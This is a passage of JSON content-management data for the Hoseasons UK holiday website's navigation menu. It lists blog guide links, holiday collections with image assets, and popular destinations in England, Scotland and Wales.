half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Qq31CZgaQLSbmD9DwHfI5","type":"Entry","createdAt":"2026-01-29T13:57:25.607Z","updatedAt":"2026-01-29T13:57:25.607Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mothers Day","displayText":"10 of the best things to do for Mother's Day","href":"https://www.hoseasons.co.uk/blog/things-to-do-mothers-day","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend may half term","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Summer school holidays","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49hpiCMxTmeojHXovTH0hy","type":"Entry","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - 